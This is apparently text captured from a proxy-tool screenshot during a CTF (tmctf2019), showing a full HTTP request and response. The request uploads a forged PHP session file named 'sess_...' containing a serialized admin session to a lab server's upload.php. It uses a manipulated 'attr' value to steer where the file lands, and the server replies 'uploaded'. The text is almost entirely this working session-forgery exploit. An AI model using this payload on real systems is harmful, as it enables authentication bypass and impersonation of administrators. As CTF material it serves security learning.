 Request
Raw Params Headers Hex
POST /tmctf2019/upload.php HTTP/1.1
Host: 10.0.106.10
Content-Length: 434
Cache-Control: max-age=0
Origin: http://10.0.106.10
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEnJNcnGg3jdWtb47
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://10.0.106.10/tmctf2019/upload.php
Accept-Language: zh-CN,zh;q=0.9
Cookie:
PHPSESSID=b61f921d4183c75ef71a4ebe79fb88bdea494f2e19683e33b90e76
8f10306313
Connection: close
------WebKitFormBoundaryEnJNcnGg3jdWtb47
Content-Disposition: form-data; name="attr"
.
------WebKitFormBoundaryEnJNcnGg3jdWtb47
Content-Disposition: form-data; name="up_file";
filename="sess_d182e6417ac7068fb6e4788a44264ab61d5cc43a56f4f3796
ffafb0d50bffsky"
Content-Type: image/jpeg
username|s:5:"admin";remote_addr|s:13:"192.168.10.27";
------WebKitFormBoundaryEnJNcnGg3jdWtb47
Content-Disposition: form-data; name="direction"
upload
------WebKitFormBoundaryEnJNcnGg3jdWtb47--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 24 Nov 2019 04:40:07 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 477
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>Upload</title>
</head>
<body>
    <form method="post" action="" enctype="multipart/form-data">
        <select name='attr'>
            <option value='private'>Private</option>
            <option value='public'>Public</option>
        </select>
        <input type="file" name="up_file">
        <br>
        <input type="submit" name="direction" value="upload">
        uploaded    </form>
</body>
</html>